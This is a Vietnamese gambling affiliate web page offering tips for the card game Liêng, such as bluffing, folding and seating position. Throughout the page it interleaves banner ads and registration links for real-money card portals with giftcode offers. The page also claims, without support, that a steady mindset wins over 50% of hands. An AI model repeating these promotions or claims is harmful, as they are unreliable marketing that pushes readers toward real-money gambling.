    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-1064 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613 active"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2608 active"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Chia sẻ mẹo chơi bài Liêng chuẩn nhất 2020</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="eNTvXWrR" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><span style="font-size: 12pt;"><strong><a href="https://gamebai.tv/bai-lieng/">Liêng</a> </strong>từ lâu đã trở thành một game bài không còn xa lạ với nhiều người. Tuy nhiên để trở thành một cao thủ ở tựa game bài này là điều không phải ai cũng làm được. Một cao thủ Liêng không chỉ dựa vào sự may mắn mà còn phải vận dụng kinh nghiệm chinh chiến lâu năm của mình để đưa ra những phán đoán chuẩn xác qua đó giành chiến thắng ở nhiều ván bài liên tiếp. Dưới đây là một số mẹo nhỏ giúp bạn trở thành cao thủ ở tựa <strong><a href="https://gamebai.tv/">game bài</a></strong> này.</span></p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-1067 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8.jpg" alt="" width="810" height="608" srcset="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-300x225.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-768x576.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-696x522.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-560x420.jpg 560w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-80x60.jpg 80w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-8-265x198.jpg 265w" sizes="(max-width: 810px) 100vw, 810px" /></p><div class="sR8UugZx" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span id="On_dinh_tam_ly_that_gia_lan_lon" style="font-size: 14pt;">Ổn định tâm lý thật giả lẫn lộn</span></strong></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Ổn định tâm lý thật giả lẫn lộn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Biết dừng lại đúng lúc kết hợp với sự quyết đoán</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Những kỹ thuật đánh Liêng trong trường hợp bài thấp</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Một số chiến thuật có thể áp dụng khi đánh Liêng</span></a></li></ol></nav></div></div>
<p style="text-align: justify;">Sự ổn định trong tâm lý luôn là yếu tố quyết định đến sự thành công không chỉ ở riêng gì một khía cạnh nào trong cuộc sống. Từ công việc cho đến trò chơi, khi bạn có sự ổn định tâm lý tất thảy sẽ mang lại tỷ lệ thành công lên tới hơn 50%. Đây cũng chính là sự khác biệt giữa một cao thủ chơi bài và một tay mơ. Là một trò chơi đề cao sự bản lĩnh của bản thân, đương nhiên trong <strong>game bài Liêng</strong> không phải lúc nào bài cao bạn mới có quyền tố mà hãy tố bất cứ khi nào bạn nắm được tâm lý của đối thủ. Khi đó tỷ lệ thắng cuộc đương nhiên sẽ nghiêng về phía bạn.</p>
<p style="text-align: justify;">Theo kinh nghiệm chơi <strong>Liêng</strong>, khi tố bài bạn cần giữ tâm lý thoải mái để đối thủ không khai thác được gì, đặc biệt đối với người mới chơi chưa có kinh nghiệm, sợ mất tiền sẽ bỏ bài. Để có được kỹ năng tâm lý tốt đòi hỏi người chơi phải tập luyện và lưu ý không phải lúc nào bạn cũng lạm dụng chiêu này quá nhiều vì đôi khi nó lại là con dao hai lưỡi.</p><div class="ZAb3t6ZT" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span id="Biet_dung_lai_dung_luc" style="font-size: 14pt;">Biết dừng lại đúng lúc kết hợp với sự quyết đoán</span></strong></h2>
<p style="text-align: justify;">Khi <strong>chơi Liêng</strong>, việc nắm bắt tâm lý cũng như lối chơi của đối thủ là điều gần như bắt buộc nếu bạn muốn trở thành người chiến thắng. Cùng với đó là việc hãy biết dừng lại đúng lúc trong trường hợp bài mình không quá to mà lại gặp phải những đối thủ chơi chắc. Vì khi đó xác suất bài đối thủ cao hơn mình là khá nhiều. Dừng lại đúng lúc vào bảo vệ thành quả &#8220;lao động&#8221; luôn là nước đi đúng đắn với bất kỳ tựa game bài nào chứ không riêng gì ở <strong>Liêng</strong>.</p>
<p style="text-align: justify;">Sự quyết đoán trong <strong>game bài Liêng</strong> là yếu tố cần có để không bị thua nhiều ván liên tiếp. Tâm lý ổn định, quyết đoán sẽ giúp bạn thắng được trên 50% ván bài. Đối với chơi <strong>Liêng</strong>, nếu bạn chần chừ quá lâu sẽ khiến đối thủ bắt được tâm lý và hạ gục bạn ngay cả khi chưa tố.</p><div class="xMk8zgRg" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1068 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9.jpg" alt="" width="810" height="456" srcset="https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/01/Lieng-9-746x420.jpg 746w" sizes="auto, (max-width: 810px) 100vw, 810px" /></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Những kỹ thuật đánh Liêng trong trường hợp bài thấp</strong></span></h2>
<p style="text-align: justify;">+ Úp bài: Nên úp bài trong tình huống bài của bạn xấu không có khả năng thắng. Tuy nhiên tránh úp bài liên tiếp nhiều ván sẽ khiến đối thủ nắm được tâm lý của bạn.</p>
<p style="text-align: justify;">+ Hù dọa: Bài bạn nếu trên 6 điểm thì có thể hù dọa để dò xét đối thủ. Trong trường hợp bài đối thủ cao hơn thường họ sẽ theo đến cùng, lúc này bạn nên úp bài xuống.</p>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Một số chiến thuật có thể áp dụng khi đánh Liêng</span></strong></h2>
<p style="text-align: justify;">Ngoài các kinh nghiệm ở trên, có một số chiến thuật <strong>đánh Liêng</strong> bạn có thể áp dụng nếu chưa có chiến thuật cụ thể cho bản thân mình.</p>
<p style="text-align: justify;">+ Chiến thuật ngồi chờ bài đẹp: Nếu có nhiều người chơi, bạn ở cuối cánh thì đây là lợi thế vì có nhiều quân bài đẹp và bài của đối thủ cũng khá đẹp. Lúc này bạn chỉ cần ngồi chờ người chơi ở cánh trước trước tố thêm, đến lượt thì bạn nâng số tiền tố lên.</p>
<p style="text-align: justify;">+ Ngồi gần đầu cánh:Nếu bài của bạn đẹp hoặc người chơi được 8, 9 điểm thì hãy tố hoặc theo thêm tiền cược.</p>
<p style="text-align: justify;">+ Ngồi cuối cánh: Nếu bài mình chưa đẹp lắm, hãy áp dụng kinh nghiệm được tích lũy từ những lần chơi trước và đoán tâm lý của từng người chơi có lo lắng, vội vàng hay không&#8230; Nếu bài lên được 8, 9 điểm, khi đã có khá nhiều người úp bài xuống và chỉ còn 2 hoặc 3 người thì hãy cứ liều mình tố thêm nhé, biết đâu bạn sẽ là người thắng cuộc trong ván đấu này.</p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/top-game-bai/" title="Top Game Bài &#8211; Tổng Hợp Các Cổng Game Được Ưa Chuộng Nhất 2024">
                                            <img width="800" height="400" src="https://gamebai.tv/wp-content/uploads/2024/07/word-image-12795-2.jpeg" class="attachment-full size-full wp-post-image" alt="Top Game Bài &#8211; Tổng Hợp Các Cổng Game Được Ưa Chuộng Nhất 2024" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/07/word-image-12795-2.jpeg 800w, https://gamebai.tv/wp-content/uploads/2024/07/word-image-12795-2-700x350.jpeg 700w, https://gamebai.tv/wp-content/uploads/2024/07/word-image-12795-2-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/top-game-bai/" title="Top Game Bài &#8211; Tổng Hợp Các Cổng Game Được Ưa Chuộng Nhất 2024">Top Game Bài &#8211; Tổng Hợp Các Cổng Game Được Ưa Chuộng Nhất 2024</a></h3>
                                          <div class="box__des">
                                            <p>Game bài hiện nay đang là một trò chơi trực tuyến phổ biến với tất cả bet thủ, có đa dạng các thể loại. Hãy cùng gamebai.tv tìm hiểu tựa game này tại các cổng game bài đổi thưởng uy tín nhé. Nếu là một tay chơi trò chơi đổi thưởng trực tuyến lâu năm [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/top-3-game-danh-bai-an-tien-online/" title="Top 3 game đánh bài ăn tiền online nhiều người chơi nhất 2024">
                                            <img width="933" height="431" src="https://gamebai.tv/wp-content/uploads/2024/06/word-image-12786-4.png" class="attachment-full size-full wp-post-image" alt="Top 3 game đánh bài ăn tiền online nhiều người chơi nhất 2024" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/06/word-image-12786-4.png 933w, https://gamebai.tv/wp-content/uploads/2024/06/word-image-12786-4-700x323.png 700w, https://gamebai.tv/wp-content/uploads/2024/06/word-image-12786-4-768x355.png 768w" sizes="auto, (max-width: 933px) 100vw, 933px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/top-3-game-danh-bai-an-tien-online/" title="Top 3 game đánh bài ăn tiền online nhiều người chơi nhất 2024">Top 3 game đánh bài ăn tiền online nhiều người chơi nhất 2024</a></h3>
                                          <div class="box__des">
                                            <p>Với sự phát triển của internet và công nghệ, người đam mê đỏ đen có thể tham gia chơi game bài online mọi nơi và bất kỳ lúc nào mà họ muốn. Trong bài viết này, chúng ta sẽ cùng khám phá top 3 game bài ăn tiền online mà nhiều người chơi đang quan [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/ca-cuoc-the-thao-one88/" title="Cá Cược Thể Thao Tại ONE88 &#8211; Loại Hình Giải Trí Hấp Dẫn Bậc Nhất">
                                            <img width="700" height="350" src="https://gamebai.tv/wp-content/uploads/2024/06/ca-cuoc-the-thao-one88.jpeg" class="attachment-full size-full wp-post-image" alt="Cá Cược Thể Thao Tại ONE88 &#8211; Loại Hình Giải Trí Hấp Dẫn Bậc Nhất" decoding="async" loading="lazy" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/ca-cuoc-the-thao-one88/" title="Cá Cược Thể Thao Tại ONE88 &#8211; Loại Hình Giải Trí Hấp Dẫn Bậc Nhất">Cá Cược Thể Thao Tại ONE88 &#8211; Loại Hình Giải Trí Hấp Dẫn Bậc Nhất</a></h3>
                                          <div class="box__des">
                                            <p>Cá cược thể thao tại ONE88 đang là bộ môn đặt cược online được bet thủ yêu thích có lượng lớn các game thủ tham gia. Người chơi ngoài nhu cầu giải trí thỏa mãn đam mê. Bên cạnh đó, còn có cơ hội kiếm thêm thu nhập từ chính game này. Hãy cùng gamebai.tv [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/he-thong-giai-bong-da-anh-moi-nhat/" title="Cập nhật chi tiết hệ thống giải bóng đá Anh mới nhất">
                                            <img width="648" height="432" src="https://gamebai.tv/wp-content/uploads/2023/03/9-e1677901263539.png" class="attachment-full size-full wp-post-image" alt="Cập nhật chi tiết hệ thống giải bóng đá Anh mới nhất" decoding="async" loading="lazy" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/he-thong-giai-bong-da-anh-moi-nhat/" title="Cập nhật chi tiết hệ thống giải bóng đá Anh mới nhất">Cập nhật chi tiết hệ thống giải bóng đá Anh mới nhất</a></h3>
                                          <div class="box__des">
                                            <p>Hệ thống giải bóng đá Anh là các giải đấu bóng đá nam dành cho những câu lạc bộ của Anh gồm 6 đội từ Wales và 1 đội từ Guernsey tham gia. Đây là hệ thống có thứ tự cấp bậc với sự tăng &#8211; xuống hạng của các giải đấu thuộc nhiều cấp [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/meo-choi-bai-lieng/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
